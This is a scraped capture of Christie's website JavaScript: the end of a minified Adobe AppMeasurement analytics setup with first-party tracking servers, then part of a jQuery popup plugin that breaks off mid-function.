i?t.trackingServerSecure&&t.ssl&&(i=t.trackingServerSecure):("d1"==(e=e?(""+e).toLowerCase():"d1")?e="112":"d2"==e&&(e="122"),i=t.kb()+"."+e+".2o7.net"),i},t.kb=function(){var e=t.visitorNamespace;return e||(e=(e=t.account.split(",")[0]).replace(/[^0-9a-z]/gi,"")),e},t.Ya=/{(%?)(.*?)(%?)}/,t.fc=RegExp(t.Ya.source,"g"),t.Kb=function(e){if("object"==typeof e.dests)for(var i=0;i<e.dests.length;++i){var n=e.dests[i];if("string"==typeof n.c&&"aa."==n.id.substr(0,3))for(var a=n.c.match(t.fc),r=0;r<a.length;++r){var o=a[r],s=o.match(t.Ya),c="";"%"==s[1]&&"timezone_offset"==s[2]?c=(new Date).getTimezoneOffset():"%"==s[1]&&"timestampz"==s[2]&&(c=t.Ob()),n.c=n.c.replace(o,t.escape(c))}}},t.Ob=function(){var e=new Date,i=new Date(6e4*Math.abs(e.getTimezoneOffset()));return t.k(4,e.getFullYear())+"-"+t.k(2,e.getMonth()+1)+"-"+t.k(2,e.getDate())+"T"+t.k(2,e.getHours())+":"+t.k(2,e.getMinutes())+":"+t.k(2,e.getSeconds())+(0<e.getTimezoneOffset()?"-":"+")+t.k(2,i.getUTCHours())+":"+t.k(2,i.getUTCMinutes())},t.k=function(e,t){return(Array(e+1).join(0)+t).slice(-e)},t.pa={},t.doPostbacks=function(e){if("object"==typeof e)if(t.Kb(e),"object"==typeof t.AudienceManagement&&"function"==typeof t.AudienceManagement.isReady&&t.AudienceManagement.isReady()&&"function"==typeof t.AudienceManagement.passData)t.AudienceManagement.passData(e);else if("object"==typeof e&&"object"==typeof e.dests)for(var i=0;i<e.dests.length;++i){var n=e.dests[i];"object"==typeof n&&"string"==typeof n.c&&"string"==typeof n.id&&"aa."==n.id.substr(0,3)&&(t.pa[n.id]=new Image,t.pa[n.id].alt="",t.pa[n.id].src=n.c)}},t.eb=function(e){t.i||t.Sb(),t.i.push(e),t.ia=t.A(),t.Xa()},t.Sb=function(){t.i=t.Vb(),t.i||(t.i=[])},t.Vb=function(){var e,n;if(t.oa()){try{(n=i.localStorage.getItem(t.ma()))&&(e=i.JSON.parse(n))}catch(e){}return e}},t.oa=function(){var e=!0;return t.trackOffline&&t.offlineFilename&&i.localStorage&&i.JSON||(e=!1),e},t.Na=function(){var e=0;return t.i&&(e=t.i.length),t.l&&e++,e},t.U=function(){if(!t.l||(t.v&&t.v.complete&&t.v.D&&t.v.R(),!t.l))if(t.Oa=n,t.na)t.ia>t.N&&t.Va(t.i),t.qa(500);else{var e=t.Eb();0<e?t.qa(e):(e=t.La())&&(t.l=1,t.Wb(e),t.Zb(e))}},t.qa=function(e){t.Oa||(e||(e=0),t.Oa=setTimeout(t.U,e))},t.Eb=function(){var e;return!t.trackOffline||0>=t.offlineThrottleDelay?0:(e=t.A()-t.Ta,t.offlineThrottleDelay<e?0:t.offlineThrottleDelay-e)},t.La=function(){if(0<t.i.length)return t.i.shift()},t.Wb=function(e){if(t.debugTracking){var i,n="AppMeasurement Debug: "+e;for(e=e.split("&"),i=0;i<e.length;i++)n+="\n\t"+t.unescape(e[i]);t.C(n)}},t.wa=function(){return t.marketingCloudVisitorID||t.analyticsVisitorID},t.X=!1;try{o=JSON.parse('{"x":"y"}')}catch(e){o=null}for(o&&"y"==o.x?(t.X=!0,t.W=function(e){return JSON.parse(e)}):i.$&&i.$.parseJSON?(t.W=function(e){return i.$.parseJSON(e)},t.X=!0):t.W=function(){return null},t.Zb=function(e){var a,r,o;if(t.mb(e)&&(r=1,a={send:function(e){t.useBeacon=!1,navigator.sendBeacon(e)?a.R():a.ga()}}),!a&&t.wa()&&2047<e.length&&(t.ab()&&(r=2,a=new XMLHttpRequest),a&&(t.AudienceManagement&&t.AudienceManagement.isReady()||0!=t.usePostbacks)&&(t.X?a.Ga=!0:a=0)),!a&&t.ec&&(e=e.substring(0,2047)),!a&&t.d.createElement&&(0!=t.usePostbacks||t.AudienceManagement&&t.AudienceManagement.isReady())&&(a=t.d.createElement("SCRIPT"))&&"async"in a&&((o=(o=t.d.getElementsByTagName("HEAD"))&&o[0]?o[0]:t.d.body)?(a.type="text/javascript",a.setAttribute("async","async"),r=3):a=0),a||((a=new Image).alt="",a.abort||void 0===i.InstallTrigger||(a.abort=function(){a.src=n})),a.Ua=Date.now(),a.Ia=function(){try{a.D&&(clearTimeout(a.D),a.D=0)}catch(e){}},a.onload=a.R=function(){if(a.Ua&&(t.ja=Date.now()-a.Ua),t.fb(e),a.Ia(),t.Ib(),t.ca(),t.l=0,t.U(),a.Ga){a.Ga=!1;try{t.doPostbacks(t.W(a.responseText))}catch(e){}}},a.onabort=a.onerror=a.ga=function(){a.Ia(),(t.trackOffline||t.na)&&t.l&&t.i.unshift(t.Hb),t.l=0,t.ia>t.N&&t.Va(t.i),t.ca(),t.qa(500)},a.onreadystatechange=function(){4==a.readyState&&(200==a.status?a.R():a.ga())},t.Ta=t.A(),1===r)a.send(e);else if(2===r)o=e.indexOf("?"),r=e.substring(0,o),o=(o=e.substring(o+1)).replace(/&callback=[a-zA-Z0-9_.\[\]]+/,""),a.open("POST",r,!0),a.withCredentials=!0,a.send(o);else if(a.src=e,3===r){if(t.Ra)try{o.removeChild(t.Ra)}catch(e){}o.firstChild?o.insertBefore(a,o.firstChild):o.appendChild(a),t.Ra=t.v}a.D=setTimeout((function(){a.D&&(a.complete?a.R():(t.trackOffline&&a.abort&&a.abort(),a.ga()))}),5e3),t.Hb=e,t.v=i["s_i_"+t.replace(t.account,",","_")]=a,(t.useForcedLinkTracking&&t.J||t.bodyClickFunction)&&(t.forcedLinkTrackingTimeout||(t.forcedLinkTrackingTimeout=250),t.da=setTimeout(t.ca,t.forcedLinkTrackingTimeout))},t.mb=function(e){var i=!1;return navigator.sendBeacon&&(t.ob(e)||t.useBeacon)&&(i=!0),t.xb(e)&&(i=!1),i},t.ob=function(e){return!!(e&&0<e.indexOf("pe=lnk_e"))},t.xb=function(e){return 64e3<=e.length},t.ab=function(){return"undefined"!=typeof XMLHttpRequest&&"withCredentials"in new XMLHttpRequest},t.Ib=function(){if(t.oa()&&!(t.Sa>t.N))try{i.localStorage.removeItem(t.ma()),t.Sa=t.A()}catch(e){}},t.Va=function(e){if(t.oa()){t.Xa();try{i.localStorage.setItem(t.ma(),i.JSON.stringify(e)),t.N=t.A()}catch(e){}}},t.Xa=function(){if(t.trackOffline)for((!t.offlineLimit||0>=t.offlineLimit)&&(t.offlineLimit=10);t.i.length>t.offlineLimit;)t.La()},t.forceOffline=function(){t.na=!0},t.forceOnline=function(){t.na=!1},t.ma=function(){return t.offlineFilename+"-"+t.visitorNamespace+t.account},t.A=function(){return(new Date).getTime()},t.Pa=function(e){return 0!=(e=e.toLowerCase()).indexOf("#")&&0!=e.indexOf("about:")&&0!=e.indexOf("opera:")&&0!=e.indexOf("javascript:")},t.setTagContainer=function(e){var i,n,a;for(t.$b=e,i=0;i<t._il.length;i++)if((n=t._il[i])&&"s_l"==n._c&&n.tagContainerName==e){if(t.S(n),n.lmq)for(i=0;i<n.lmq.length;i++)a=n.lmq[i],t.loadModule(a.n);if(n.ml)for(a in n.ml)if(t[a])for(i in e=t[a],a=n.ml[a])!Object.prototype[i]&&("function"!=typeof a[i]||0>(""+a[i]).indexOf("s_c_il"))&&(e[i]=a[i]);if(n.mmq)for(i=0;i<n.mmq.length;i++)a=n.mmq[i],t[a.m]&&((e=t[a.m])[a.f]&&"function"==typeof e[a.f]&&(a.a?e[a.f].apply(e,a.a):e[a.f].apply(e)));if(n.tq)for(i=0;i<n.tq.length;i++)t.track(n.tq[i]);n.s=t;break}},t.Util={urlEncode:t.escape,urlDecode:t.unescape,cookieRead:t.cookieRead,cookieWrite:t.cookieWrite,getQueryParam:function(e,n,a,r){var o,s="";return n||(n=t.pageURL?t.pageURL:i.location),a=a||"&",e&&n?0>(o=(n=""+n).indexOf("?"))?s:(n=a+n.substring(o+1)+a,r&&(0<=n.indexOf(a+e+a)||0<=n.indexOf(a+e+"="+a))?void 0:(0<=(o=n.indexOf("#"))&&(n=n.substr(0,o)+a),0>(o=n.indexOf(a+e+"="))||(0<=(o=(n=n.substring(o+a.length+e.length+1)).indexOf(a))&&(n=n.substring(0,o)),0<n.length&&(s=t.unescape(n))),s)):s},getIeVersion:function(){return document.documentMode?document.documentMode:t.xa()?7:null}},t.F="supplementalDataID timestamp dynamicVariablePrefix visitorID marketingCloudVisitorID analyticsVisitorID audienceManagerLocationHint authState fid vmk visitorMigrationKey visitorMigrationServer visitorMigrationServerSecure charSet visitorNamespace cookieDomainPeriods fpCookieDomainPeriods cookieLifetime pageName pageURL customerPerspective referrer contextData currencyCode lightProfileID lightStoreForSeconds lightIncrementBy retrieveLightProfiles deleteLightProfiles retrieveLightData".split(" "),t.g=t.F.concat("purchaseID variableProvider channel server pageType transactionID campaign state zip events events2 products audienceManagerBlob tnt".split(" ")),t.ka="timestamp charSet visitorNamespace cookieDomainPeriods cookieLifetime contextData lightProfileID lightStoreForSeconds lightIncrementBy".split(" "),t.O=t.ka.slice(0),t.Fa="account allAccounts debugTracking visitor visitorOptedOut trackOffline offlineLimit offlineThrottleDelay offlineFilename usePlugins doPlugins configURL visitorSampling visitorSamplingGroup linkObject clickObject linkURL linkName linkType trackDownloadLinks trackExternalLinks trackClickMap trackInlineStats linkLeaveQueryString linkTrackVars linkTrackEvents linkDownloadFileTypes linkExternalFilters linkInternalFilters useForcedLinkTracking forcedLinkTrackingTimeout writeSecureCookies useLinkTrackSessionStorage trackingServer trackingServerSecure ssl abort mobile dc lightTrackVars maxDelay expectSupplementalData useBeacon usePostbacks registerPreTrackCallback registerPostTrackCallback bodyClickTarget bodyClickFunction AudienceManagement".split(" "),a=0;250>=a;a++)76>a&&(t.g.push("prop"+a),t.O.push("prop"+a)),t.g.push("eVar"+a),t.O.push("eVar"+a),6>a&&t.g.push("hier"+a),4>a&&t.g.push("list"+a);a="pe pev1 pev2 pev3 latitude longitude resolution colorDepth javascriptVersion javaEnabled cookiesEnabled browserWidth browserHeight connectionType homepage pageURLRest marketingCloudOrgID ms_a".split(" "),t.g=t.g.concat(a),t.F=t.F.concat(a),t.ssl=0<=i.location.protocol.toLowerCase().indexOf("https"),t.charSet="UTF-8",t.contextData={},t.writeSecureCookies=!1,t.offlineThrottleDelay=0,t.offlineFilename="AppMeasurement.offline",t.P="s_sq",t.Ta=0,t.ia=0,t.N=0,t.Sa=0,t.linkDownloadFileTypes="exe,zip,wav,mp3,mov,mpg,avi,wmv,pdf,doc,docx,xls,xlsx,ppt,pptx",t.w=i,t.d=i.document,t.ca=function(){t.da&&(i.clearTimeout(t.da),t.da=n),t.bodyClickTarget&&t.J&&t.bodyClickTarget.dispatchEvent(t.J),t.bodyClickFunction&&("function"==typeof t.bodyClickFunction?t.bodyClickFunction():t.bodyClickTarget&&t.bodyClickTarget.href&&(t.d.location=t.bodyClickTarget.href)),t.bodyClickTarget=t.J=t.bodyClickFunction=0},t.Wa=function(){t.b=t.d.body,t.b?(t.r=function(e){var n,a,r,o,s;if(!(t.d&&t.d.getElementById("cppXYctnr")||e&&e["s_fe_"+t._in])){if(t.Ha){if(!t.useForcedLinkTracking)return t.b.removeEventListener("click",t.r,!0),void(t.Ha=t.useForcedLinkTracking=0);t.b.removeEventListener("click",t.r,!1)}else t.useForcedLinkTracking=0;t.clickObject=e.srcElement?e.srcElement:e.target;try{if(!t.clickObject||t.M&&t.M==t.clickObject||!(t.clickObject.tagName||t.clickObject.parentElement||t.clickObject.parentNode))t.clickObject=0;else{var c=t.M=t.clickObject;if(t.ha&&(clearTimeout(t.ha),t.ha=0),t.ha=setTimeout((function(){t.M==c&&(t.M=0)}),1e4),r=t.Na(),t.track(),r<t.Na()&&t.useForcedLinkTracking&&e.target){for(o=e.target;o&&o!=t.b&&"A"!=o.tagName.toUpperCase()&&"AREA"!=o.tagName.toUpperCase();)o=o.parentNode;if(o&&(s=o.href,t.Pa(s)||(s=0),a=o.target,e.target.dispatchEvent&&s&&(!a||"_self"==a||"_top"==a||"_parent"==a||i.name&&a==i.name))){try{n=t.d.createEvent("MouseEvents")}catch(e){n=new i.MouseEvent}if(n){try{n.initMouseEvent("click",e.bubbles,e.cancelable,e.view,e.detail,e.screenX,e.screenY,e.clientX,e.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,e.button,e.relatedTarget)}catch(e){n=0}n&&(n["s_fe_"+t._in]=n.s_fe=1,e.stopPropagation(),e.stopImmediatePropagation&&e.stopImmediatePropagation(),e.preventDefault(),t.bodyClickTarget=e.target,t.J=n)}}}}}catch(e){t.clickObject=0}}},t.b&&t.b.attachEvent?t.b.attachEvent("onclick",t.r):t.b&&t.b.addEventListener&&(navigator&&(0<=navigator.userAgent.indexOf("WebKit")&&t.d.createEvent||0<=navigator.userAgent.indexOf("Firefox/2")&&i.MouseEvent)&&(t.Ha=1,t.useForcedLinkTracking=1,t.b.addEventListener("click",t.r,!0)),t.b.addEventListener("click",t.r,!1))):setTimeout(t.Wa,30)},t.ec=t.xa(),t.Jb(),t.lc||(e?t.setAccount(e):t.C("Error, missing Report Suite ID in AppMeasurement initialization"),t.Wa(),t.loadModule("ActivityMap"))}function s_gi(e){var t,i,n,a,r,o=window.s_c_il,s=e.split(","),c=0;if(o)for(i=0;!c&&i<o.length;){if("s_c"==(t=o[i])._c&&(t.account||t.oun))if(t.account&&t.account==e)c=1;else for(n=t.account?t.account:t.oun,n=t.allAccounts?t.allAccounts:n.split(","),a=0;a<s.length;a++)for(r=0;r<n.length;r++)s[a]==n[r]&&(c=1);i++}return c?t.setAccount&&t.setAccount(e):t=new AppMeasurement(e),t}function s_pgicq(){var e,t,i,n=window,a=n.s_giq;if(a)for(e=0;e<a.length;e++)(i=s_gi((t=a[e]).oun)).setAccount(t.un),i.setTagContainer(t.tagContainerName);n.s_giq=0}var s_account=function(){var e=window.location.hostname;return"production"!=_satellite.environment.stage&&(_satellite.getVar("mob-app")||_satellite.getVar("IsMobileApp"))?"christiesdev":e.indexOf("staging.christies.com")>-1||e.indexOf("uat.christies.perfectchannel.com")>-1||e.indexOf("dev.christies.com")>-1||e.indexOf("artiststg.christies.com")>-1||e.indexOf("test.christies.com")>-1||e.indexOf("artistqa.christies.com")>-1||e.indexOf("cataloguestest.christies.com")>-1||e.indexOf("sitecoredev.christies.com")>-1||e.indexOf("staging.aws-onlineonly.christies.com")>-1||e.indexOf("integration.aws-onlineonly.christies.com")>-1||e.indexOf("stgpayments.christies.com")>-1||e.indexOf("test1-jss.sc.christies.com")>-1||e.indexOf("test1-jss.sc.christies.com.cn")>-1||e.indexOf("test1-cd.sc.christies.com")>-1||e.indexOf("test1-cd.sc.christies.com.cn")>-1||e.indexOf("test2-jss.sc.christies.com")>-1||e.indexOf("test2-jss.sc.christies.com.cn")>-1||e.indexOf("test2-cd.sc.christies.com")>-1||e.indexOf("test2-cd.sc.christies.com.cn")>-1||e.indexOf("test3-jss.sc.christies.com")>-1||e.indexOf("test3-jss.sc.christies.com.cn")>-1||e.indexOf("test3-cd.sc.christies.com")>-1||e.indexOf("test3-cd.sc.christies.com.cn")>-1||e.indexOf("sit-jss.sc.christies.com")>-1||e.indexOf("sit-jss.sc.christies.com.cn")>-1||e.indexOf("sit-cd.sc.christies.com")>-1||e.indexOf("sit-cd.sc.christies.com.cn")>-1||e.indexOf("uat-jss.sc.christies.com")>-1||e.indexOf("uat-jss.sc.christies.com.cn")>-1||e.indexOf("uat-cd.sc.christies.com")>-1||e.indexOf("uat-cd.sc.christies.com.cn")>-1||e.indexOf("nyappdev02d")>-1||e.indexOf("localhost")>-1||e.indexOf("integration.christies.com")>-1||"production"!=_satellite.environment.stage?"christieslaunchdev":"christiesprod"}();s_getLoadTime(),window.dtm_s=s_gi(s_account),window.s_gi=function(){return window.dtm_s||{}},dtm_s.charSet="UTF-8",dtm_s.server=!0,dtm_s.server=window.location.hostname,dtm_s.currencyCode="USD",dtm_s.trackDownloadLinks=!0,dtm_s.trackExternalLinks=!0,dtm_s.trackInlineStats=!0,dtm_s.linkDownloadFileTypes="exe,zip,wav,mp3,mov,mpg,avi,wmv,doc,pdf,xls",dtm_s.linkInternalFilters="javascript:,.christies.com,dw-test-cd.christies.com,.christies.com.cn",dtm_s.linkLeaveQueryString=!1,dtm_s.linkTrackVars=dtm_s.defaultLinkTrackVars="prop11,events",dtm_s.linkTrackEvents=dtm_s.defaultLinkTrackEvents="None",dtm_s.trackingServer="metrics.christies.com",dtm_s.trackingServerSecure="smetrics.christies.com",dtm_s.usePlugins=!0,dtm_s.noop=function(e){return function(){_satellite.logger.warn(`Function "${e}" is deprecated and should be removed`)}},dtm_s.getQueryParam=dtm_s.Util.getQueryParam=function(e,t,i){try{if(!e)return;i=i||"&",t=t||window.location.search;var n=new RegExp("[?"+i+"]"+e+"=([^"+i+"]+)","i"),a=t.match(n);return a&&a[1]?a[1]:""}catch(e){}},dtm_s.wd=dtm_s.w,dtm_s.doPlugins=s_doPlugins,dtm_s.repl=new Function("x","o","n","var i=x.indexOf(o),l=n.length;while(x&&i>=0){x=x.substring(0,i)+n+x.substring(i+o.length);i=x.indexOf(o,i+l)}return x"),dtm_s.split=new Function("l","d","var i,x=0,a=new Array;while(l){i=l.indexOf(d);i=i>-1?i:l.length;a[x++]=l.substring(0,i);l=l.substring(i+d.length);}return a"),dtm_s.performanceTiming=dtm_s.noop("dtm_s.performanceTiming"),dtm_s.performanceWrite=dtm_s.noop("dtm_s.performanceWrite"),dtm_s.performanceCheck=dtm_s.noop("dtm_s.performanceCheck"),dtm_s.performanceRead=dtm_s.noop("dtm_s.performanceRead"),dtm_s.rfe=dtm_s.noop("dtm_s.rfe"),dtm_s.visitorNamespace="christies",dtm_s.dc=112,dtm_s.ActivityMap._g=function(e,t){var i=e.ActivityMap._g;return function(){try{if(i.apply(e,arguments),t=t||{},e.contextData["a.activitymap.link"]){var n="";if(e.linkObject&&"string"==typeof e.linkObject.href&&e.linkObject.href){var a=new URL(e.linkObject.href);if(n=(/^http/i.test(a.protocol)?"":a.protocol)+a.hostname+a.pathname,!1===t.trailingSlash&&(n=n.replace(/\/$/,"")),t.showParams){var r=[];t.showParams.forEach((function(e){r.push(e+"="+a.searchParams.get(e))})),r.length&&(n+="?"+r.join("&"))}t.showHash&&(n+=a.hash),/^javascript:/i.test(n)&&(n="")}n&&""!==n||(n="no destination"),e.contextData["a.activitymap.destination"]=n}}catch(e){console.error("ActivityMap: ",e)}}}(dtm_s,{}),AppMeasurement.getInstance=s_gi,window.s_objectID||(window.s_objectID=0),s_pgicq();

--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com/static/Scripts/modules/paramPopup-global.js
body_size: 3738
content:
CHR_Global = window.CHR_Global || {};
CHR_Global.Plugin = CHR_Global.Plugin || {};

(function ($) {
    var $iframeParent;

 
    CHR_Global.Plugin.paramPopup = function (options) {
        this.options = options;
        this._init();
    },
    CHR_Global.Plugin.paramPopup.prototype = {
        _defaultOptions: {
            locationUrl: '', // provide location of the file and pass on file name or name/value pair to the data-attribute
            bindClickEvent: '', // bind event to the parent container of the selecter / element
            delegateEvent: '', // delegate event to the selector / element using 
            dataAttribute: '', // data attribute to be referenced from the clicked selector / element
            iframeAttribute: '', // iframe data attribute to be referenced from the clicked selector / element
            closeBtnClass: 'christies-icon_close button-icon', // can be overwritten
			closeSecondaryBtnClass: 'secondary-close', // can be overwritten
            customClass: '', // add an additional class to popupContainer to overwrite UI
			popupContainer: 'popup-container', // default popup container class
			popupMask: 'popup-mask', // default popup mask class
			popupContainerMobileTop: '20px', // default popup container's position from top in Mobile device
            getFunc: function () { } // function / events to be fired after ajax call
        },
        _init: function () {
            this.options = $.extend({}, this._defaultOptions, this.options);
            _viewportHeight = viewportSize.getHeight(),
            _viewportWidth = viewportSize.getWidth(),
            _isMobile = ((navigator.userAgent.match(/iPhone/i) != null) || (navigator.userAgent.match(/Android/i) != null) || (navigator.userAgent.match(/mob-app/i) != null && window.outerWidth < 767)),
            _isIpad = (navigator.userAgent.match(/iPad/i) != null) || (navigator.userAgent.match(/mob-app/i) != null && window.outerWidth > 767 && window.outerWidth < 1025),
            _isChrome = /Safari/i.test(navigator.userAgent) && /Chrome/i.test(navigator.userAgent);

            this._events();
        },

        _createMask: function () {
            var _self = this,
				_createMask = '<div class="' + _self.options.popupMask  + '" />';

            if ($('.' + _self.options.popupMask).length == 0) {
                $('body').prepend(_createMask);
            }
        },

        _createPopupContainer: function () {
			
            var _self = this,
                _createContainer = '<div class="' + _self.options.popupContainer + (_self.options.customClass!== '' ? (' ' + _self.options.customClass) : _self.options.customClass) + '">';
                _createContainer += '<div class="' + _self.options.closeBtnClass + '">';
                _createContainer += '</div></div>';

                if ($('.' + _self.options.popupContainer).length == 0) {
                    $('body').prepend(_createContainer);
                }
				else if ($('.' + _self.options.popupContainer).find('.' + _self.options.closeBtnClass.replace(/ /g, ".")).length == 0) {
					$('.' + _self.options.popupContainer).prepend('<div class="' + _self.options.closeBtnClass + '"></div>');
				}
        },

        _createLoader: function () {
			var _html = '<div class="loader"><div class="loader--inner"></div></div>';

			if ($('.loader').length == 0) {
				$('body').prepend(_html);
			}
			else {
				$('.loader').show();
			}		            
        },

        _removeLoader: function () {
            if ($('.loader').length > 0) {
				$('.loader').hide();
			}
        },

        createSecondaryPopupContainer: function (html) {
            var _self = this,
                _createMask = '<div class="secondary-popup-mask active" />',
                _createContainer = '<div class="popupMessage"><div class="' + _self.options.closeSecondaryBtnClass +'" style="height: 12px;width: 12px;position: absolute;top: 10px;right: 10px;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 31.6 31.6" style="enable-background:new 0 0 31.6 31.6;" xml:space="preserve"><title>close</title><path d="M19,15.8L30.9,3.8c0.9-0.9,0.9-2.3,0-3.2s-2.3-0.9-3.2,0L15.8,12.6L3.8,0.7C3-0.2,1.5-0.2,0.7,0.7s-0.9,2.3,0,3.2l11.9,11.9L0.7,27.7c-0.9,0.9-0.9,2.3,0,3.2c0.4,0.4,1,0.7,1.6,0.7s1.2-0.2,1.6-0.7L15.8,19l11.9,11.9c0.4,0.4,1,0.7,1.6,0.7s1.2-0.2,1.6-0.7c0.9-0.9,0.9-2.3,0-3.2L19,15.8L19,15.8z"/></svg></div></div>';
                _legacyParent = $(window.frameElement).parent().parent(),
                _rebuildParent = $(window.parent.document);
            var _popUpContainer;
            if ((window.parent.location.href.indexOf('auction') > -1 || window.parent.location.href.indexOf('calendar') > -1 || window.parent.location.href.indexOf('lot')) > -1) {
                $iframeParent = _rebuildParent;
                _popUpContainer = $iframeParent.find('.chr-modal-iframe.hydrated');
            } else {
                $iframeParent = _legacyParent;
                _popUpContainer = $('.' + _self.options.popupContainer);
            }
			
			if ($('.' + _self.options.popupContainer).length > 0) {
				
				_popUpContainer.prepend(_createMask + _createContainer);
				$('.popupMessage').append(html).css({
					'top': ((_popUpContainer.outerHeight() - $('.popupMessage').outerHeight()) / 2),
				});
				$('.secondary-popup-mask .active').css({
					'height': _popUpContainer.outerHeight(),
					'width': _popUpContainer.outerWidth(),
					'left': _popUpContainer.offset().left
				});
			} else {
				_popUpContainer.find('iframe').append(_createMask + _createContainer);
				$iframeParent.find('.popupMessage').append(html).css({
					'top': ((_popUpContainer.outerHeight() - $('.popupMessage').outerHeight()) / 2),
				});
				$iframeParent.find('.secondary-popup-mask .active').css({
					'height': _popUpContainer.outerHeight(),
					'width': _popUpContainer.outerWidth(),
					'left': _popUpContainer.offset().left
				});
            }
            
            $iframeParent.find('.' + _self.options.popupContainer).on('click', '.'+_self.options.closeSecondaryBtnClass + ', .christies-icon_close, #btnCancel, .btnClose', function (e) {
                if ($(this).hasClass(_self.options.closeSecondaryBtnClass)){
                     _self.removeSecondaryPopup();
                 }
                 $iframeParent.find('.x-responsive').css('position', 'relative');
             });
        },

        removePopup: function () {
			var _self = this;
            $('.' + _self.options.popupContainer)
                .empty()
                .removeAttr('style')
                .hide();

            $('.' + _self.options.popupMask)
                .removeClass('active')
                .removeAttr('style');

            $('body').css('overflow', 'auto');			
        },
		
		removeSecondaryPopup: function () {
		if( $('.secondary-popup-mask').length >0){
            $('.secondary-popup-mask').remove();
			$('.secondary-close').parent().remove();
            $('body').css('overflow', 'auto');
			}else{
                $iframeParent.find('.secondary-popup-mask').remove();
                $iframeParent.find('.secondary-close').parent().remove();
                $iframeParent.find('body').css('overflow', 'auto');
			}
			
        },
		
		removeDeclarationSecondaryPopup: function () {
		if( $('.secondary-popup-mask').length >0){
            $('.secondary-popup-mask').remove();
			$('.secondary-close-declaration').parent().remove();
            $('body').css('overflow', 'auto');
			}else{
                $iframeParent.find('.secondary-popup-mask').remove();
                $iframeParent.find('.secondary-close').parent().remove();
                $iframeParent.find('body').css('overflow', 'auto');
			}
			
        },
		
		_hidePopUpMask : function () {
			var _self = this;
			$('.' + _self.options.popupMask).hide();
		},
		
		_hidePopUpContainer : function () {
			var _self = this;
			$('.' + _self.options.popupContainer).hide();
		},
		
		_showPopUpMask : function () {
			var _self = this;
			$('.' + _self.options.popupMask).show();
		},
		
		_showPopUpContainer : function () {
			var _self = this;
			
			$('.' + _self.options.popupContainer).show();
		},

        _adjustPopup: function (selectors) {
			var _self = this;
            var _scrollTop = $(window).scrollTop();
			
			//debugger;
            if ($('.' + _self.options.popupContainer) !== undefined) {
                $(selectors).show();

                if (!_isMobile && $('.' + _self.options.popupContainer).outerHeight() > _viewportHeight) {
                    var _offsetTop = ($('.' + _self.options.popupContainer).length > 0 ? $('.' + _self.options.popupContainer).offset().top : 0),
                        _outerHeight = $('.' + _self.options.popupContainer).outerHeight(),
                        _diff = (_offsetTop - _scrollTop);

                    if (_offsetTop > 0) {
                        $('.' + _self.options.popupContainer).animate({
                            'top': (_offsetTop - _diff + 50)
                        }, 500);
                    }
                    else {
                        $('.' + _self.options.popupContainer).removeAttr('style');
                        $('.' + _self.options.popupContainer).animate({
                            'top': ((((_viewportHeight - $('.' + _self.options.popupContainer).outerHeight()) / 2) + _scrollTop) + 150)
                        }, 500);
                    }
                }
                else {
                    if (!_isMobile && _viewportWidth >= 768) {
                        var _offsetTop = ($('.' + _self.options.popupContainer).length > 0 ? $('.' + _self.options.popupContainer).offset().top : 0),
                            _outerHeight = $('.' + _self.options.popupContainer).outerHeight(),
                            _diff = (_offsetTop - _scrollTop);

                        if (_offsetTop > _scrollTop) {
                            $('.' + _self.options.popupContainer).animate({
                                'top': (_offsetTop - _diff + 50)
                            }, 500);
                          
                        }
                        if (_offsetTop == _scrollTop) {
                            $('.' + _self.options.popupContainer).animate({
                                'top': (((_viewportHeight - $('.' + _self.options.popupContainer).outerHeight()) / 2) + _scrollTop)
                            }, 500);
                         
                        }
                        else {
                            $('.' + _self.options.popupContainer).removeAttr('style');
                            $('.' + _self.options.popupContainer).animate({
                                'top': (((_viewportHeight - $('.' + _self.options.popupContainer).outerHeight()) / 2) + (_scrollTop - 10))
                            }, 500);
                            
                        }
                    }
                    else if (_isMobile && _viewportWidth < 768) {
                        $('.' + _self.options.popupContainer).css({
                            'top': _self.options.popupContainerMobileTop
                        });
                        
                    }
                }
            }
        },

        _animatePopMsg: function (element) { // animate second level popup
            var _createMask = '<div class="secondary-popup-mask active" />';

            $('.' + _self.options.popupContainer).prepend(_createMask);

            if (_isMobile || _isIPad) {
                $('.secondary-popup-mask .active').on('touchstart', function (e) {
                    e.preventDefault();
                });
            }

            if (_viewportWidth < 768) {
                $('html,body').animate({
                    scrollTop: 20
                }, 500);
            }
            else {
                $('.' + _self.options.popupContainer).css({
                    'overflow': 'hidden'
                });

                $('.popupMessage').animate({
                    'top': (($('.' + _self.options.popupContainer).outerHeight() - element.outerHeight()) / 2)
                }, 1000);
            }

            $('.secondary-popup-mask .active').css({
                'width': $('.' + _self.options.popupContainer).outerWidth(),
                'height': $('.' + _self.options.popupContainer).outerHeight()
            });
        },

        _displayPopup: function (_element) {
			
            var _scrollTop = $(window).scrollTop(),
				_self = this;
            if (_element !== undefined) {
                _element.removeAttr('style');

                if (!_isMobile && _viewportWidth >= 768) {
                    var _offsetTop = (_element !== null ? _element.offset().top : 0),
                        _outerHeight = _element.outerHeight();

                    if (_offsetTop == _scrollTop) {
                        _element.animate({
                            'top': (((_viewportHeight / 2) - _outerHeight) + _scrollTop)
                        }, 500);
                    }
                    else {
                        _element.animate({
                            'top': (((_viewportHeight / 2) - _outerHeight) + _scrollTop)
                        }, 500);
                    }
                }
                else if (_isMobile && _viewportWidth < 768) {
                    _element.animate({
                        'top': _self.options.popupContainerMobileTop
                    }, 500);
                }
            }
            return false;
        },

        populatePopupSlide: function (_param) {
            var _self = this,
                _location = _self.options.locationUrl + _param;

            $.ajax({
                url: _location,
                dataType: 'HTML',
                type: 'GET',
                beforeSend: function () {
                    _self._createLoader();
                },
                complete: function () {
                    _self._removeLoader();
                }
            })
            .success(function (data) {
                if (data.length > 0) {
                    _self._createPopupContainer();
                    _self._createMask();

                    $('.' + _self.options.popupContainer).append(data).show();
                     
                    $('.' + _self.options.popupMask).addClass('active');
                    _self.options.getFunc();

                    $('.' + _self.options.popupMask).css('height', $('#wrapper').height());

                    _self._adjustPopup();

                    if (_viewportWidth < 768) {
                        $('.x-responsive').css('position', 'fixed');
                    }
                    $('.' + _self.options.popupContainer).on('click', '.'+_self.options.closeSecondaryBtnClass+', .christies-icon_close, #btnCancel, .btnClose', function (e) {
					
						if ($(this).hasClass(_self.options.closeSecondaryBtnClass)){
							_self.removeSecondaryPopup();
						}
						else {
							_self.removePopup();
						}
                        $('.x-responsive').css('position', 'relative');
						
